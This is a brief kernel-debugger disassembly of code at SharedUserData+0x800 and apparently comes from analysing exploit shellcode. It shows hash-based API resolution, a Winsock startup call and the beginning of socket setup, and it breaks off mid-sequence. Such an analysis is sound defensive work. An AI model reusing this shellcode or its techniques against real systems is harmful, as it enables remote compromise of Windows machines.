 Command
kd> uu 0x7ffe0800 L20
SharedUserData+0x800:
00000000`7ffe0800 65488b3c2560000000 mov rdi,qword ptr gs:[60h]
00000000`7ffe0809 41bfe7df596e mov r15d,6E59DFE7h
00000000`7ffe080f e886010000 call SharedUserData+0x99a (00000000`7ffe099a)
00000000`7ffe0814 4994 xchg rax,r12
00000000`7ffe0816 41bfa86fcd4e mov r15d,4ECD6FA8h
00000000`7ffe081c e879010000 call SharedUserData+0x99a (00000000`7ffe099a)
00000000`7ffe0821 4995 xchg rax,r13
00000000`7ffe0823 41bf570563cf mov r15d,0CF630557h
00000000`7ffe0829 e86c010000 call SharedUserData+0x99a (00000000`7ffe099a)
00000000`7ffe082e 4996 xchg rax,r14
00000000`7ffe0830 4881eca0020000 sub rsp,2A0h
00000000`7ffe0837 31f6 xor esi,esi
00000000`7ffe0839 31c0 xor eax,eax
00000000`7ffe083b 488d7c2458 lea rdi,[rsp+58h]
00000000`7ffe0840 b960000000 mov ecx,60h
00000000`7ffe0845 f3aa rep stos byte ptr [rdi]
00000000`7ffe0847 488d9424f0000000 lea rdx,[rsp+0F0h]
00000000`7ffe084f b902020000 mov ecx,202h
00000000`7ffe0854 41ffd4 call r12
00000000`7ffe0857 6a02 push 2
00000000`7ffe0859 5f pop rdi
00000000`7ffe085a 8d5601 lea edx,[rsi+1]
00000000`7ffe085d 89f9 mov ecx,edi